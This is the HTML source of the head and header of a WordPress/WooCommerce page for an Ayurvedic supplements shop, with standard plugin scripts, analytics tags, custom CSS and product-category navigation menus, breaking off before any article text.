!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script src="https://houseofhealth.co.in/wp-content/plugins/woo-extra-flat-rate/public/js/advanced-flat-rate-shipping-for-woocommerce-public.js?ver=v4.4.3" id="advanced-flat-rate-shipping-for-woocommerce-js"></script>
<script src="https://houseofhealth.co.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://houseofhealth.co.in/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://houseofhealth.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://houseofhealth.co.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://houseofhealth.co.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://houseofhealth.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://houseofhealth.co.in/wp-json/wp/v2/posts/671" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://houseofhealth.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://houseofhealth.co.in/jumbu-seeds-in-regulating-endocrine-levels/" />
<link rel='shortlink' href='https://houseofhealth.co.in/?p=671' />
		<style type="text/css">

			:root {
				--borderless-color-primary: ;
				--borderless-secondary-primary: ;
				--borderless-color-tertiary: ;
			}

		</style>
		<!-- start Simple Custom CSS and JS -->
 
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P68DN58V');</script>
<!-- End Google Tag Manager -->

<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 


h2.woocommerce-loop-product__title {
    font-size: 22px !important;
}
.sub-menu .elementor-nav-menu--dropdown {
    width: 350px !important;
}
.sub-menu .elementor-nav-menu--dropdown li a{
	padding: 5px 0px !important
}
ul.sideul {
    padding-left: 0;
}
div#tab-additional_information h2 , h2.woocommerce-Reviews-title{
    display: none;
}
.blink_me {
  animation: blinker 1.2s linear infinite;
}
.tax-product_cat .shop-page {
    display: none;
}
 .shop-page {
    display: block ;
}
h1.smalltxt {
    font-size: 25px;
}

@keyframes blinker {
  50% {
    opacity: 0;
  }
}
.justify-align {
    text-align: justify;
}
h1.metah1 {
    font-size: 35px;
    padding-top: 12px;
}
.single-post h1 {
    font-size: 40px;
}

@media only screen and (max-width: 767px) {
	
.mblnone {
    display: none !important;
}
}

.elementor-element-e721679 {
    display: none;
}

.elementor-kit-14 input:not([type="button"]):not([type="submit"]) {
  color: #333 !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0RCHP0XRS4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0RCHP0XRS4');
</script>
<meta name="google-site-verification" content="y-DndAfhu0y_mIEdDb1sEZXd22c6QY8TWp7eEPgA6N8" /><style id="sticky-social-icons-styles"></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.35.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.wpgs-gallery-caption{color:#000000;text-align:center;font-size:16px;line-height:20px;}.wpgs-video-wrapper{padding-bottom:85%;}</style><link rel="icon" href="https://houseofhealth.co.in/wp-content/uploads/2023/07/cropped-HOH-32x32.png" sizes="32x32" />
<link rel="icon" href="https://houseofhealth.co.in/wp-content/uploads/2023/07/cropped-HOH-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://houseofhealth.co.in/wp-content/uploads/2023/07/cropped-HOH-180x180.png" />
<meta name="msapplication-TileImage" content="https://houseofhealth.co.in/wp-content/uploads/2023/07/cropped-HOH-270x270.png" />
		<style id="wp-custom-css">
			@media only screen and (max-width: 767px) {
	
.mblnone {
    display: none !important;
}
}		</style>
		<style id="sccss">/* Enter Your Custom CSS Here */

@media screen and (max-width: 767px) {
	
.mblnone {
    display: none !important;
}
}

span.elementor-button-icon-qty {
    display: block;
    position: absolute;
    min-width: 1.6em;
    height: 1.6em;
    top: -.7em;
    line-height: 1.5em;
    inset-inline-end: -.7em;
    border-radius: 100%;
    color: white;
    background-color: #60D394;
    font-size: 10px;
    text-align: center;
}
div#tab-description h2 {
    display: none; 
}
.three-section:hover p.elementor-image-box-description {
    color: #38682e !important;
}
.btm-icon {
    display: flex;
}
.btm-icon span.elementor-icon-list-icon {
    position: relative;
    top: 8px;
    margin-right: 5px;
}
.hide-img img {
    display: none !important;
}
.hide-img h2.woocommerce-loop-category__title {
    padding: 0 !important;
}
.elementor-kit-14 a:hover {
    color: #38682e;
}
.pro-cat img {
    border-radius: 10px;
}
.sidebar li {
    list-style: none;
}
.sidebar h2 {
    font-size: 22px;
}
.flink a:hover {
    color: #ffffff;
}
.button:hover{
	background-color: #38682E !important;
	border-color: #38682E !important;
}
div#contact i {
    font-size: 14px;
    color: #60D394;
}
div#contact .btm-icon:hover i{
    color: #38682e;
}

div#contact a {
    color: #706c61;
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #424242;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{
	border: 2px solid transparent;
	border-radius: 0;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{
	color: #ffffff;
}
button.single_add_to_cart_button.button.alt {
    background-color: transparent !important;
    color: #38682E;
}
button.single_add_to_cart_button.button.alt:hover {
    background-color: #38682E !important;
}
a.button.product_type_simple {
    background-color: #ffffff;
    text-transform: uppercase;
    border: 2px solid #38682E;
    font-family: "Roboto Mono", sans-serif;
}
h2.woocommerce-loop-product__title {
    font-size: 25px !important;
    color: #2a2b2a;
}
.flink a {
    color: #ffffff;
}
.elementor-message {
    color: black;
}
.elementor-kit-14 input:not([type="button"]):not([type="submit"]){
	  color: #ffffff;
}
h2.woocommerce-loop-product__title {
    font-size: 21px !important;
    font-family: Futura,Roboto,'Helvetica Neue','San Francisco','Segoe UI','Microsoft Sans Serif','Droid Sans',Arial,sans-serif !important;
}
a.woocommerce-LoopProduct-link h2 {
    height: 72px;
    align-items: center;
    display: inline-flex;
}


/* Add your CSS code here.*/ 


h2.woocommerce-loop-product__title {
    font-size: 22px !important;
}
.sub-menu .elementor-nav-menu--dropdown {
    width: 350px !important;
}
.sub-menu .elementor-nav-menu--dropdown li a{
	padding: 5px 0px !important
}
ul.sideul {
    padding-left: 0;
}
div#tab-additional_information h2 , h2.woocommerce-Reviews-title{
    display: none;
}
.blink_me {
  animation: blinker 1.2s linear infinite;
}
.tax-product_cat .shop-page {
    display: none;
}
 .shop-page {
    display: block ;
}
h1.smalltxt {
    font-size: 25px;
}

@keyframes blinker {
  50% {
    opacity: 0;
  }
}
.justify-align {
    text-align: justify;
}
h1.metah1 {
    font-size: 35px;
    padding-top: 12px;
}
.single-post h1 {
    font-size: 40px;
}

@media only screen and (max-width: 767px) {
	
.mblnone {
    display: none !important;
}
}

.elementor-element-e721679 {
    display: none;
}

.elementor-kit-14 input:not([type="button"]):not([type="submit"]) {
  color: #333 !important;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-671 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce-no-js ehf-header ehf-footer ehf-template-hello-elementor ehf-stylesheet-hello-elementor-child hello-elementor-default elementor-default elementor-kit-14 elementor-page-1471">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://houseofhealth.co.in" title="Dr. Palep’s House Of Health" rel="home">Dr. Palep’s House Of Health</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="92" class="elementor elementor-92" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-8183653 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8183653" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;video&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47c2ce1" data-id="47c2ce1" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1daf9df9 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="1daf9df9" data-element_type="widget" data-e-type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8fe6010 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8fe6010" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9f593d3 elementor-hidden-phone" data-id="9f593d3" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f3c94b elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-list-item-link-inline elementor-widget elementor-widget-icon-list" data-id="4f3c94b" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:02266541415">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">02266541415</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:02266541415">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">9321839483</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2e9efbf" data-id="2e9efbf" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c8efc5 blink_me elementor-widget elementor-widget-heading" data-id="4c8efc5" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">For 10% discount use <strong>Ayur10*</strong></span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a0b49f8 elementor-hidden-phone" data-id="a0b49f8" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da72f66 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-list-item-link-inline elementor-align-end elementor-widget elementor-widget-icon-list" data-id="da72f66" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cdn-cgi/l/email-protection#5122303d342211393e2422343e373934303d25397f323e7f383f">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="5122303d342211393e2422343e373934303d25397f323e7f383f">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-515cdf5e elementor-section-content-middle elementor-section-height-min-height elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="515cdf5e" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1f52ae00" data-id="1f52ae00" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62773254 elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="62773254" data-element_type="widget" data-e-type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-62773254" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-118"><a href="https://houseofhealth.co.in/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-119"><a href="https://houseofhealth.co.in/about-us/" class="elementor-item">About us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2543"><a href="https://houseofhealth.co.in/our-philosophy/" class="elementor-sub-item">Our philosophy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1708"><a href="https://houseofhealth.co.in/shop/" class="elementor-item">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://houseofhealth.co.in/shop-ayurvedic-capsules/" class="elementor-sub-item">Products</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26511"><a href="https://houseofhealth.co.in/product-category/combo/" class="elementor-sub-item">Combo Packs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1714"><a href="https://houseofhealth.co.in/shop-category/" class="elementor-sub-item">Category</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2375"><a href="https://houseofhealth.co.in/product-category/ayurvedic-medicine-for-anxiety-and-stress/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img width="48" height="48" src="https://houseofhealth.co.in/wp-content/uploads/2023/05/Stress-and-Anxiety-edit-3.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Stress and Anxiety Relief</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2377"><a href="https://houseofhealth.co.in/product-category/natural-blood-sugar-control-supplements/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img width="48" height="48" src="https://houseofhealth.co.in/wp-content/uploads/2023/05/Natural-Blood-Sugar-Control-edit.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Natural Blood Sugar Control</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2373"><a href="https://houseofhealth.co.in/product-category/ayurvedic-medicine-for-gut-health/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img width="48" height="48" src="https://houseofhealth.co.in/wp-content/uploads/2023/05/Gut-Health-edit.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Gut Health Ayurvedic Medicine</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2374"><a href="https://houseofhealth.co.in/product-category/ayurvedic-hair-supplements/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img loading="lazy" width="48" height="48" src="https://houseofhealth.co.in/wp-content/uploads/2023/05/hair-care-edit.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Ayurvedic Hair Supplements</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2371"><a href="https://houseofhealth.co.in/product-category/immune-boosting-supplements/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img loading="lazy" width="48" height="48" src="https://houseofhealth.co.in/wp-content/uploads/2023/05/Immunity-boosters-edit.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Immune Boosting Supplements</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2504"><a href="https://houseofhealth.co.in/product-category/skin-care-supplements/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img loading="lazy" width="48" height="48" src="https://houseofhealth.co.in/wp-content/uploads/2023/05/skincare-edit.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Skin Care Supplements</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2376"><a href="https://houseofhealth.co.in/product-category/ayurvedic-medicine-for-weight-loss/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img loading="lazy" width="48" height="48" src="https://houseofhealth.co.in/wp-content/uploads/2023/05/Weight-management-edit.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Ayurvedic Weight Loss</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2370"><a href="https://houseofhealth.co.in/product-category/everyday-ayurveda/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item"><img loading="lazy" width="48" height="48" src="https://houseofhealth.co.in/wp-content/uploads/2023/05/ayurveda-edit.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Everyday Ayurveda</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1892"><a href="/product/gift/" class="elementor-sub-item">Gift</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-62773254" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-118"><a href="https://houseofhealth.co.in/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-119"><a href="https://houseofhealth.co.in/about-us/" class="elementor-item" tabindex="-1">About us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2543"><a href="https://houseofhealth.co.in/our-philosophy/" class="elementor-sub-item" tabindex="-1">Our philosophy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1708"><a href="https://houseofhealth.co.in/shop/" class="elementor-item" tabindex="-1">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://houseofhealth.co.in/shop-ayurvedic-capsules/" class="elementor-sub-item" tabindex="-1">Products</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26511"><a href="https://houseofhealth.co.in/product-category/combo/" class="elementor-sub-item" tabindex="-1">Combo Packs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1714"><a href="https://houseofhealth.co.in/shop-category/" class="elementor-sub-item" tabindex="-1">Category</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2375"><a href="https://houseofhealth.co.in/product-category/ayurvedic-medicine-for-anxiety-and-stress/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img width="48" height="48" src="https://houseofhealth.co.in/wp-content/uploads/2023/05/Stress-and-Anxiety-edit-3.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Stress and Anxiety Relief</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2377"><a href="https://houseofhealth.co.in/product-category/natural-blood-sugar-control-supplements/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img width="48" height="48" src="https://houseofhealth.co.in/wp-content/uploads/2023/05/Natural-Blood-Sugar-Control-edit.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Natural Blood Sugar Control</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2373"><a href="https://houseofhealth.co.in/product-category/ayurvedic-medicine-for-gut-health/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img width="48" height="48" src="https://houseofhealth.co.in/wp-content/uploads/2023/05/Gut-Health-edit.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Gut Health Ayurvedic Medicine</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2374"><a href="https://houseofhealth.co.in/product-category/ayurvedic-hair-supplements/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img loading="lazy" width="48" height="48" src="https://houseofhealth.co.in/wp-content/uploads/2023/05/hair-care-edit.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Ayurvedic Hair Supplements</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2371"><a href="https://houseofhealth.co.in/product-category/immune-boosting-supplements/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img loading="lazy" width="48" height="48" src="https://houseofhealth.co.in/wp-content/uploads/2023/05/Immunity-boosters-edit.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Immune Boosting Supplements</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2504"><a href="https://houseofhealth.co.in/product-category/skin-care-supplements/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img loading="lazy" width="48" height="48" src="https://houseofhealth.co.in/wp-content/uploads/2023/05/skincare-edit.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Skin Care Supplements</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2376"><a href="https://houseofhealth.co.in/product-category/ayurvedic-medicine-for-weight-loss/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img loading="lazy" width="48" height="48" src="https://houseofhealth.co.in/wp-content/uploads/2023/05/Weight-management-edit.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Ayurvedic Weight Loss</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2370"><a href="https://houseofhealth.co.in/product-category/everyday-ayurveda/" class="menu-image-title-after menu-image-not-hovered elementor-sub-item" tabindex="-1"><img loading="lazy" width="48" height="48" src="https://houseofhealth.co.in/wp-content/uploads/2023/05/ayurveda-edit.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Everyday Ayurveda</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1892"><a href="/product/gift/" class="elementor-sub-item" tabindex="-1">Gift</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cf3148" data-id="cf3148" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5eb53c1 elementor-widget elementor-widget-image" data-id="5eb53c1" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://houseofhealth.co.in/">
							<img loading="lazy" width="200" height="85" src="https://houseofhealth.co.in/wp-content/uploads/2023/05/logo-7.png" class="attachment-full size-full wp-image-2554" alt="Best Ayurvedic Supplements - House of Health" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4f149a41" data-id="4f149a41" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
